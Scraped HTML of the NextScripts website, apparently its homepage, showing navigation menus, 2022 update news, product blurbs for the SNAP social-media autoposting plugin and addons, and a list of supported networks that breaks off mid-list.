href="https://www.nextscripts.com/api/snap-premium-api-for-php/" title="Google My Business, Pinterest, Xing, Reddit, etc&hellip;">Premium API for PHP<span class="nxs-submenu">Google My Business, Pinterest, Xing, Reddit, etc&hellip;</span></a></li><li id="menu-item-592180" class="menu-icons menu-icon-api menu-item menu-item-type-post_type menu-item-object-page menu-item-592180"><a href="https://www.nextscripts.com/snap-api/" title="Universal API Library for all networks">Universal API for PHP<span class="nxs-submenu">Universal API Library for all networks</span></a></li></ul></li></ul></li><li id="menu-item-460427" class="mega-menu fa-icon-docs menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460427"><a href="https://www.nextscripts.com/instructions/">Docs</a><ul class="sub-menu"><li id="menu-item-460483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460483"><a href="https://www.nextscripts.com/snap-features/">Features</a><ul class="sub-menu"><li id="menu-item-505269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505269"><a href="https://www.nextscripts.com/snap-features/accounts-tab/">Accounts Tab</a></li><li id="menu-item-505277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505277"><a href="https://www.nextscripts.com/snap-features/settings-tab/">Settings tab</a></li><li id="menu-item-505274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505274"><a href="https://www.nextscripts.com/snap-features/filters/">Filters</a></li><li id="menu-item-556950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556950"><a href="https://www.nextscripts.com/snap-features/reposter/">Reposter</a></li><li id="menu-item-505276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505276"><a href="https://www.nextscripts.com/snap-features/message-formatting-tags/">Message Formatting Tags</a></li><li id="menu-item-505273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505273"><a href="https://www.nextscripts.com/snap-features/custom-post-types-autopost/">Autopost of Custom Post Types</a></li><li id="menu-item-533744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533744"><a href="https://www.nextscripts.com/snap-features/quick-post/">Quick Post</a></li><li id="menu-item-505275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505275"><a href="https://www.nextscripts.com/snap-features/hashtags/">Hashtags</a></li><li id="menu-item-505270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505270"><a href="https://www.nextscripts.com/snap-features/additional-url-parameters/">Additional URL Parameters</a></li><li id="menu-item-533633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533633"><a href="https://www.nextscripts.com/snap-features/proxy/">Proxy</a></li><li id="menu-item-557879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557879"><a href="https://www.nextscripts.com/snap-features/ability-to-spin-message-post-templates/">Spin message post templates</a></li><li id="menu-item-557880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557880"><a href="https://www.nextscripts.com/snap-features/auto-import-comments-from-facebook-and-twitter/">Auto-import comments</a></li></ul></li><li id="menu-item-472985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-472985"><a href="https://www.nextscripts.com/instructions/">Instructions</a><ul class="sub-menu"><li id="menu-item-505443" class="menu-icons menu-icon-bg menu-item menu-item-type-post_type menu-item-object-page menu-item-505443"><a href="https://www.nextscripts.com/instructions/setup-installation-blogger-social-networks-auto-poster-wordpress/">Blogger</a></li><li id="menu-item-505445" class="menu-icons menu-icon-da menu-item menu-item-type-post_type menu-item-object-page menu-item-505445"><a href="https://www.nextscripts.com/instructions/setup-installation-deviantart-social-networks-auto-poster-wordpress/">Deviantart</a></li><li id="menu-item-505446" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505446"><a href="https://www.nextscripts.com/instructions/setup-installation-diigo-social-networks-auto-poster-wordpress/">Diigo</a></li><li id="menu-item-504980" class="menu-icons menu-icon-fb menu-item menu-item-type-post_type menu-item-object-page menu-item-504980"><a href="https://www.nextscripts.com/instructions/facebook-social-networks-auto-poster-setup-installation/">Facebook</a></li><li id="menu-item-505448" class="menu-icons menu-icon-fl menu-item menu-item-type-post_type menu-item-object-page menu-item-505448"><a href="https://www.nextscripts.com/instructions/flickr-social-networks-auto-poster-setup-installation/">Flickr</a></li><li id="menu-item-505601" class="menu-icons menu-icon-fp menu-item menu-item-type-post_type menu-item-object-page menu-item-505601"><a href="https://www.nextscripts.com/instructions/flipboard-social-networks-auto-poster-setup-installation/">Flipboard</a></li><li id="menu-item-505603" class="menu-icons menu-icon-gp menu-item menu-item-type-post_type menu-item-object-page menu-item-505603"><a href="https://www.nextscripts.com/instructions/setup-installation-google-plus-social-networks-auto-poster/">Google+</a></li><li id="menu-item-563141" class="menu-icons menu-icon-gmb menu-item menu-item-type-post_type menu-item-object-page menu-item-563141"><a href="https://www.nextscripts.com/instructions/setup-installation-google-my-business-social-networks-auto-poster/">Google My Business</a></li><li id="menu-item-505449" class="menu-icons menu-icon-ig menu-item menu-item-type-post_type menu-item-object-page menu-item-505449"><a href="https://www.nextscripts.com/instructions/instagram-auto-poster-setup-installation/">Instagram</a></li><li id="menu-item-505604" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505604"><a href="https://www.nextscripts.com/instructions/setup-installation-instapaper-social-networks-auto-poster-wordpress-2/">Instapaper</a></li><li id="menu-item-557878" class="menu-icons menu-icon-ln menu-item menu-item-type-post_type menu-item-object-page menu-item-557878"><a href="https://www.nextscripts.com/instructions/line-auto-poster-setup-installation/">Line</a></li><li id="menu-item-505450" class="menu-icons menu-icon-li menu-item menu-item-type-post_type menu-item-object-page menu-item-505450"><a href="https://www.nextscripts.com/instructions/setup-installation-linkedin-social-networks-auto-poster-wordpress/">LinkedIn</a></li><li id="menu-item-505451" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505451"><a href="https://www.nextscripts.com/instructions/setup-installation-livejournal-social-networks-auto-poster-for-wordpress/">LiveJournal</a></li><li id="menu-item-505606" class="menu-icons menu-icon-mc menu-item menu-item-type-post_type menu-item-object-page menu-item-505606"><a href="https://www.nextscripts.com/instructions/mailchimp-auto-poster-setup-installation/">MailChimp</a></li><li id="menu-item-505452" class="menu-icons menu-icon-md menu-item menu-item-type-post_type menu-item-object-page menu-item-505452"><a href="https://www.nextscripts.com/instructions/medium-auto-poster-setup-installation/">Medium</a></li></ul></li><li id="menu-item-505462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-505462"><a href="https://www.nextscripts.com/instructions/">Instructions</a><ul class="sub-menu"><li id="menu-item-505279" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505279"><a href="https://www.nextscripts.com/instructions/setup-installation-okru-social-networks-auto-poster/">OK.RU</a></li><li id="menu-item-505280" class="menu-icons menu-icon-pn menu-item menu-item-type-post_type menu-item-object-page menu-item-505280"><a href="https://www.nextscripts.com/instructions/setup-installation-pinterest-social-networks-auto-poster-wordpress/">Pinterest</a></li><li id="menu-item-505441" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505441"><a href="https://www.nextscripts.com/instructions/setup-installation-plurk-social-networks-auto-poster-wordpress/">Plurk</a></li><li id="menu-item-505455" class="menu-icons menu-icon-rd menu-item menu-item-type-post_type menu-item-object-page menu-item-505455"><a href="https://www.nextscripts.com/instructions/setup-installation-reddit-social-networks-auto-poster-wordpress/">Reddit</a></li><li id="menu-item-505607" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505607"><a href="https://www.nextscripts.com/instructions/setupinstallation-sett-social-networks-auto-poster/">SETT</a></li><li id="menu-item-505456" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-505456"><a href="https://www.nextscripts.com/instructions/scoopit-social-networks-auto-poster-setup-installation/">Scoop.It</a></li><li id="menu-item-472994" class="menu-icons menu-icon-tg menu-item menu-item-type-post_type menu-item-object-page menu-item-472994"><a href="https://www.nextscripts.com/instructions/telegram-auto-poster-setup-installation/">Telegram</a></li><li id="menu-item-504987" class="menu-icons menu-icon-tw menu-item menu-item-type-post_type menu-item-object-page menu-item-504987"><a href="https://www.nextscripts.com/instructions/setup-installation-twitter-social-networks-auto-poster-wordpress/">Twitter</a></li><li id="menu-item-505459" class="menu-icons menu-icon-tr menu-item menu-item-type-post_type menu-item-object-page menu-item-505459"><a href="https://www.nextscripts.com/instructions/tumblr-auto-poster-setup-installation/">Tumblr</a></li><li id="menu-item-544224" class="menu-icons menu-icon-vk menu-item menu-item-type-post_type menu-item-object-page menu-item-544224"><a href="https://www.nextscripts.com/instructions/setup-installation-vkontakte-social-networks-auto-poster-wordpress/">vk.com</a></li><li id="menu-item-541596" class="menu-icons menu-icon-wb menu-item menu-item-type-post_type menu-item-object-page menu-item-541596"><a href="https://www.nextscripts.com/instructions/setup-installation-weibo-social-networks-auto-poster/">Weibo</a></li><li id="menu-item-557871" class="menu-icons menu-icon-wp menu-item menu-item-type-post_type menu-item-object-page menu-item-557871"><a href="https://www.nextscripts.com/instructions/setup-installation-wp-based-social-networks-auto-poster-wordpress/">WordPress</a></li><li id="menu-item-505281" class="menu-icons menu-icon-xi menu-item menu-item-type-post_type menu-item-object-page menu-item-505281"><a href="https://www.nextscripts.com/instructions/setup-installation-xing-social-networks-auto-poster/">XING</a></li><li id="menu-item-473013" class="menu-icons menu-icon-def menu-item menu-item-type-post_type menu-item-object-page menu-item-473013"><a href="https://www.nextscripts.com/instructions/yo-auto-poster-setup-installation/">Yo Notifications</a></li><li id="menu-item-544442" class="menu-icons menu-icon-yt menu-item menu-item-type-post_type menu-item-object-page menu-item-544442"><a href="https://www.nextscripts.com/instructions/youtube-social-networks-auto-poster-wordpress-setup-installation/">YouTube</a></li></ul></li><li id="menu-item-505320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-505320"><a href="https://www.nextscripts.com/tutorials/">Tutorials &amp; FAQ</a><ul class="sub-menu"><li id="menu-item-460426" class="menu-icons menu-icon-faq menu-item menu-item-type-post_type menu-item-object-page menu-item-460426"><a href="https://www.nextscripts.com/faq/">FAQ</a></li><li id="menu-item-533693" class="menu-icons menu-icon-faq2 menu-item menu-item-type-post_type menu-item-object-page menu-item-533693"><a href="https://www.nextscripts.com/support-faq/">Support FAQ</a></li><li id="menu-item-557867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557867"><a href="https://www.nextscripts.com/snap-features/supported-networks/">Supported Networks</a></li><li id="menu-item-543559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543559"><a href="https://www.nextscripts.com/snap-networks-free-vs-premium/">SNAP: Free vs Premium Networks</a></li><li id="menu-item-533690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533690"><a href="https://www.nextscripts.com/installation-of-social-networks-auto-poster-for-wordpress/">Plugin Setup/Installation</a></li><li id="menu-item-533694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533694"><a href="https://www.nextscripts.com/upgrade-to-pro-setup-install-social-networks-auto-poster-for-wordpress/">Addons Installation</a></li><li id="menu-item-505324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505324"><a href="https://www.nextscripts.com/tutorials/post-types/">Post types</a></li><li id="menu-item-505322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505322"><a href="https://www.nextscripts.com/tutorials/facebook-posts-with-attached-link/">Shared link on Facebook</a></li><li id="menu-item-505325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505325"><a href="https://www.nextscripts.com/tutorials/facebook-post-types/">All Facebook Post Types</a></li></ul></li></ul></li><li id="menu-item-460484" class="menu-icons menu-icon-support menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-460484"><a href="/support">Support</a><ul class="sub-menu"><li id="menu-item-541140" class="menu-icons menu-icon-support menu-item menu-item-type-post_type menu-item-object-page menu-item-541140"><a href="https://www.nextscripts.com/support-faq/">Support FAQ</a></li><li id="menu-item-542025" class="menu-icons menu-icon-support menu-item menu-item-type-post_type menu-item-object-page menu-item-542025"><a href="https://www.nextscripts.com/known-issues/">Known Issues</a></li><li id="menu-item-460186" class="menu-icons menu-icon-forum menu-item menu-item-type-custom menu-item-object-custom menu-item-460186"><a href="/all-forums/">Forums</a></li><li id="menu-item-541141" class="menu-icons menu-icon-support menu-item menu-item-type-post_type menu-item-object-page menu-item-541141"><a href="https://www.nextscripts.com/support/">Open/View Tickets</a></li></ul></li><li id="menu-item-460425" class="menu-icons menu-icon-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-460425"><a href="https://www.nextscripts.com/contact-us/">Contact us</a></li><li id="menu-item-592173" class="menu-icons menu-icon-shop nxsgetitMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-592173"><a href="https://www.nextscripts.net/">Addons Store</a></li><li id="menu-item-592131" class="menu-icons menu-icon-user menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-592131"><a href="https://www.nextscripts.com/my-account-login">My Account</a><ul class="sub-menu"><li id="menu-item-592132" class="menu-icons menu-icon-user menu-item menu-item-type-custom menu-item-object-custom menu-item-592132"><a href="https://www.nextscripts.net/account/">My Account [Addons]</a></li><li id="menu-item-540813" class="menu-icons menu-icon-user menu-item menu-item-type-post_type menu-item-object-page menu-item-540813"><a href="https://www.nextscripts.com/mypage/">My Account [Legacy &ndash; &ldquo;Pro&rdquo; version]</a></li></ul></li></body></html></ul></nav><div id="et_top_search"> <span id="et_search_icon"></span></div><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://www.nextscripts.com/"> <input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></form> <span class="et_close_search_field"></span></div></div></header><div id="et-main-area"><div id="main-content"><article id="post-2" class="post-2 page type-page status-publish has-post-thumbnail hentry"><div class="entry-content"><div class="et-l et-l--post"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" ><div class="et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_slider et_pb_slider_0 et_pb_slider_fullwidth_off"><div class="et_pb_slides"><div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_light et_pb_slide_with_image et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_0"><div class="et_pb_container clearfix"><div class="et_pb_slider_container_inner"><div class="et_pb_slide_image"><img fetchpriority="high" decoding="async" width="492" height="270" src="https://www.nextscripts.com/wp-content/uploads/2016/02/laptop-with-snap-1.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/laptop-with-snap-1.png 492w, https://www.nextscripts.com/wp-content/uploads/2016/02/laptop-with-snap-1-300x165.png 300w" sizes="(max-width: 492px) 100vw, 492px" class="wp-image-541175" /></div><div class="et_pb_slide_description"><h2 class="et_pb_slide_title"><a href="/social-networks-auto-poster-for-wordpress/">What is SNAP?</a></h2><div class="et_pb_slide_content"><p>Social Networks Auto Poster (SNAP) is a unique technology that gives you an ability to automatically post your messages, links, posts, images to the most popular Social Networks such as  Twitter, Pinterest, LinkedIn, Tumblr, Blogger, Xing, Flipboard etc&#8230;</p></div><div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="/social-networks-auto-poster-for-wordpress/">Learn More</a></div></div></div></div></div></div></div></div></div></div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h3 style="text-align: center;">Latest News/Updates</h3></div></div></div></div><div class="et_pb_row et_pb_row_2"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner">[Dec 2022] <strong>Development News:</strong> SNAP Version <strong>5.0.Beta</strong> is coming soon&#8230;</p></div></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><strong>Latest update: </strong>Nov, 2022 &#8211;  SNAP WordPress Plugin Version 4.2.2 has been released.</p></div></div></div></div><div class="et_pb_row et_pb_row_3 et_pb_row_fullwidth"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2 style="text-align: center;">NextScripts SNAP Products</h2></div></div></div></div><div class="et_pb_row et_pb_row_4"><div class="et_pb_column et_pb_column_1_2 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4 style="text-align: center;"><strong>Plugins and API</strong></h4></div></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4 style="text-align: center;"><strong>Premium Addons</strong></h4></div></div></div></div><div class="et_pb_row et_pb_row_5"><div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="/social-networks-auto-poster-for-wordpress"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="/social-networks-auto-poster-for-wordpress">SNAP Plugin for WordPress (Free)</a></h4><div class="et_pb_blurb_description"><p>Free SNAP Plugin for WordPress. Over 7 million downloads. Install it today.</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="https://www.nextscripts.net/addons/social-networks-autoposter-addon-premium-api/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="https://www.nextscripts.net/addons/social-networks-autoposter-addon-premium-api/">Premium API Addon for SNAP WordPress Plugin</a></h4><div class="et_pb_blurb_description"><p>Post from SNAP WordPress Plugin to Google My Business, Pinterest, Reddit, Flipboard,  LinkedIn Company pages and groups.</p></div></div></div></div></div></div><div class="et_pb_row et_pb_row_6"><div class="et_pb_column et_pb_column_1_2 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="/snap-api/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="/snap-api/">SNAP Premium API Library for PHP (Downloadable)</a></h4><div class="et_pb_blurb_description"><p>Post from PHP Code to Google My Business, Pinterest, Reddit, Flipboard,  LinkedIn Company pages and groups.</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="https://www.nextscripts.net/addons/social-networks-autoposter-addon-multiple-accounts/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_bottom et_pb_animation_bottom_tablet et_pb_animation_bottom_phone et-pb-icon"></span></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="https://www.nextscripts.net/addons/social-networks-autoposter-addon-multiple-accounts/">Multiple Accounts Addon for SNAP WordPress Plugin</a></h4><div class="et_pb_blurb_description"><p><span>Post to an unlimited number of accounts for each social media network. </span></p></div></div></div></div></div></div><div class="et_pb_row et_pb_row_7"><div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="/snap-api/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="/snap-api/">SNAP Universal API Library for PHP (Downloadable)</a></h4><div class="et_pb_blurb_description">Post from PHP code to all supported social networks (including premium networks) using one universal API interface.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="https://www.nextscripts.net/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="https://www.nextscripts.net/">ACI Addon for SNAP for WordPress</a></h4><div class="et_pb_blurb_description"><p>Automated Content Importer (ACI) Addon is coming soon&#8230;</p></div></div></div></div></div></div><div class="et_pb_row et_pb_row_8"><div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_6  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><a href="https://www.nextscripts.net/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><a href="https://www.nextscripts.net/">All Addons for SNAP for WordPress</a></h4><div class="et_pb_blurb_description"><p><span>Multiple Accounts, Multiple Users, Proxies, Scheduled posts, Premium APi and cmore&#8230;.</span></p></div></div></div></div></div></div></div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_9 et_pb_row_fullwidth"><div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_7  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><noscript><img decoding="async" width="900" height="115" src="/wp-content/uploads/2016/02/tech_white-1.png" alt="" srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/tech_white-1.png 900w, https://www.nextscripts.com/wp-content/uploads/2016/02/tech_white-1-300x38.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/tech_white-1-768x98.png 768w" sizes="(max-width: 900px) 100vw, 900px" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-460176" /></noscript><img decoding="async" width="900" height="115" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20900%20115%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2016/02/tech_white-1.png" alt="" data-srcset="https://www.nextscripts.com/wp-content/uploads/2016/02/tech_white-1.png 900w, https://www.nextscripts.com/wp-content/uploads/2016/02/tech_white-1-300x38.png 300w, https://www.nextscripts.com/wp-content/uploads/2016/02/tech_white-1-768x98.png 768w" data-sizes="(max-width: 900px) 100vw, 900px" class="lazyload et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-460176" /></span></div><div class="et_pb_blurb_container"><div class="et_pb_blurb_description">&nbsp;</div></div></div></div></div></div></div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2 style="text-align: center;padding-bottom:40px;">Networks where SNAP can autopost</h2><div style="text-align:right;"><span class="nxblue">Premium</span> networks require any <a href="/snap-api">SNAP API</a> subscription.</div><div style="text-align:right;">Show:&nbsp;<a id="nxsnts_shAll" href="#">[All]</a>&nbsp;<a id="nxsnts_shF" class="nxgreen" href="#">[Free]</a>&nbsp;<a id="nxsnts_shP" class="nxblue" href="#">[Premium]</a>&nbsp;</div><p><div class='one_half'><h3 style="padding-top:20px;padding-bottom:5px;">Social Networks</h3><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/li16.png) !important;" class="icon16">LinkedIn</snap> - Post text, article, image or share a link to your profile, group, or company page. </snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/ok16.png) !important;" class="icon16">ok.ru</snap> - Autopost text, image or share a link to your profile or group</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/pk16.png) !important;" class="icon16">Plurk</snap> - Autopost to your account. Ability to attach Image to messages</snap><br/><snap class="nxblue nxNTPro"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/pn16.png) !important;" class="icon16">Pinterest</snap> - Post your blogpost's image to your Pinterest board.</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/tw16.png) !important;" class="icon16">Twitter</snap> - Autopost to your account. Ability to attach images to tweets</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/vk16.png) !important;" class="icon16">VK.Com</snap> - Post text, image or share a link to your profile or group page</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/wb16.png) !important;" class="icon16">Weibo</snap> - Biggest Chinese Microblogging Service. You can post your messages and images</snap><br/><snap class="nxblue nxNTPro"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/xi16.png) !important;" class="icon16">XING</snap> - Post text messages, images or share links.</snap><br/><h3 style="padding-top:20px;padding-bottom:5px;">Blogs/Publishing Platforms</h3><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/bg16.png) !important;" class="icon16">Blogger</snap> - Autopost to your blog. HTML is supported</snap><br/><snap class="nxblue nxNTPro"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/fp16.png) !important;" class="icon16">Flipboard</snap> - Autopost to your magazines</snap><br/><snap class="nxblue nxNTPro"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/gmb16.png) !important;" class="icon16">Google My Business</snap> - Create Google My Business post</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/ip16.png) !important;" class="icon16">Instapaper</snap> - Autopost to your account</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/lj16.png) !important;" class="icon16">LiveJournal</snap> - Auto-submit your blogpost to LiveJournal blog or community. LiveJournal engine based website DreamWidth.org is also supported</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/md16.png) !important;" class="icon16">Medium</snap> - Autopost to your profile or publications</snap><br/><snap class="nxgreen nxNTFree"><snap style="font-weight:bold; background-image:url(https://www.nextscripts.com/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/img/sc16.png) !important;" 